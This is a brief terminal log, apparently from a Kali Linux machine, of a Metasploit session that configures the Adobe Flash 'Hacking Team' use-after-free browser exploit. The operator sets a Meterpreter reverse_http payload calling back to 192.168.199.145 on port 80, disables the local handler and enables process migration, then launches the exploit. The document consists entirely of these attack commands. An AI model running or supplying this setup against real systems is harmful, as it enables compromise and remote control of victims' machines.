 ┌──(root💀kali)-[/usr/CobaltStrike4.2]
└─# msfconsole -q
msf6 > use exploit/multi/browser/adobe_flash_hacking_team_uaf
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(multi/browser/adobe_flash_hacking_team_uaf) > set payload windows/meterprete
r/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(multi/browser/adobe_flash_hacking_team_uaf) > set lhost 192.168.199.145
lhost => 192.168.199.145
msf6 exploit(multi/browser/adobe_flash_hacking_team_uaf) > set lport 80
lport => 80
msf6 exploit(multi/browser/adobe_flash_hacking_team_uaf) > set disablepayloadhandler true
disablepayloadhandler => true
msf6 exploit(multi/browser/adobe_flash_hacking_team_uaf) > set prependmigrate true
prependmigrate => true
msf6 exploit(multi/browser/adobe_flash_hacking_team_uaf) > exploit